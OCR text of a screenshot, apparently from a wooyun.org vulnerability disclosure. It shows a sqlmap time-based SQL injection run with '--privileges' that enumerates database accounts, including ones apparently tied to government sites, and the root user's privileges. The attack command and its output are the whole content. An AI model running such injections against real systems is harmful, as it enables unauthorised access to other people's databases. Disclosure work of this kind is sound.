 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 1.txt --privileges
more>
[17:20:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
3
[17:21:11] [INFO] retrieved: 'root'@'localhost'
[17:27:58] [INFO] retrieved: 'haxylssgovcn'@'%'
[17:34:14] [INFO] retrieved: 'xysrsjgovcn'@'%'
[17:40:09] [INFO] fetching number of privileges for user 'root'
[17:40:09] [INFO] retrieved: 27
[17:40:31] [INFO] fetching privileges for user 'root'
[17:40:31] [INFO] retrieved: SELECT
[17:42:02] [INFO] retrieved: INSERT
[17:43:39] [INFO] retrieved: UPDATE
[17:45:15] [INFO] retrieved: DELETE
[17:46:46] [INFO] retrieved: CREATE
[17:48:02] [INFO] retrieved: DROP
[17:49:21] [INFO] retrieved: RELOAD
[17:50:53] [INFO] retrieved: SHUTDOWN
[17:53:26] [INFO] retrieved: PROCESS
[17:55:29] [INFO] retrieved: FILE
[17:56:28] [INFO] retrieved: REFERENCES
[17:58:59] [INFO] retrieved: INDEX
[18:00:25] [INFO] retrieved: ALTER
[18:01:40] [INFO] retrieved: SHOW DATABASES
[18:05:17] [INFO] retrieved: SUPER
www.wooyun.org